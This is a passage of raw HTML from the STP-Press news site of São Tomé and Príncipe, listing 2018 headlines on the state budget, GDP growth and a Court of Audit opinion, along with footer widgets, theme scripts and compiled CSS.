                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018">Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T19:53:09+01:00" >Fevereiro 8, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/#comments">4</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/o-novo-website-da-stp-press/"  rel="bookmark" title="O Novo Website da STP-Press">O Novo Website da STP-Press</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T14:29:40+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/o-novo-website-da-stp-press/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/presidente-do-tribunal-de-contas-entrega-parecer-da-conta-geral-do-estado-no-parlamento/"  rel="bookmark" title="Presidente do Tribunal de Contas entrega Parecer da Conta Geral do Estado no Parlamento">Presidente do Tribunal de Contas entrega Parecer da Conta Geral do Estado no Parlamento</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:46:28+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/presidente-do-tribunal-de-contas-entrega-parecer-da-conta-geral-do-estado-no-parlamento/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.stp-press.st/"><img src="http://www.stp-press.st/wp-content/uploads/2018/01/LOGoagenciastppress-300x74.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">Av. Marginal 12 de Julho – S. Tomé
Cidade de São Tomé – Telefone: n.º (00239)  9907040 / 2222087 / 2223431- C.P. n.º 12 
© STP-PRESS. Todos os direitos reservados.<div class="footer-email-wrap">Contato: <a href="mailto:info@stp-press.st">info@stp-press.st</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"ARTIGOS MAIS VISTOS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "6073";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2025";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTIGOS MAIS VISTOS</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" class="td-image-wrap " title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/01/IMG_4940-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%">Governador do Banco são-tomense anuncia crescimento do PIB em 4%</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:37:58+01:00" >Janeiro 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" class="td-image-wrap " title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/01/DSC_0040.jpg"  width="48" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro">Oposição quer criar “confusão para perturbar” às ações do governo, diz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T10:28:00+01:00" >Janeiro 12, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" class="td-image-wrap " title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/02/IMG_0957-copia.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018">Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T19:53:09+01:00" >Fevereiro 8, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.stp-press.st/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">1467</span></a></li><li><a href="https://www.stp-press.st/category/sociedade/"><span class="td-cat-name">Sociedade</span><span class="td-cat-no">661</span></a></li><li><a href="https://www.stp-press.st/category/covid-19/"><span class="td-cat-name">Covid-19</span><span class="td-cat-no">578</span></a></li><li><a href="https://www.stp-press.st/category/cooperacao/"><span class="td-cat-name">cooperação</span><span class="td-cat-no">503</span></a></li><li><a href="https://www.stp-press.st/category/economia/"><span class="td-cat-name">Economia</span><span class="td-cat-no">444</span></a></li><li><a href="https://www.stp-press.st/category/desporto/"><span class="td-cat-name">Desporto</span><span class="td-cat-no">343</span></a></li><li><a href="https://www.stp-press.st/category/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">305</span></a></li><li><a href="https://www.stp-press.st/category/eleicoes/"><span class="td-cat-name">eleições</span><span class="td-cat-no">254</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="#">Sobre nós</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-34"><a href="#">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; STP-Press, São Tomé e Príncipe.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 692fd9e212600
    -->

    <script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dd3333}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dd3333 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#dd3333}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#dd3333}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dd3333!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dd3333}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dd3333!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dd3333}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dd3333}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dd3333}.td-grid-style-4 .entry-title{background-color:rgba(221,51,51,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#dd3333}.td-menu-background,.td-search-background{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#ff5151}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#ffffff}.white-popup-block:after{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%)}.white-popup-block:before{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item 